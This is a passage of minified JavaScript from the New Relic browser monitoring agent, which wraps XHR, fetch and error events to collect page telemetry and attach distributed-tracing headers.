h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const 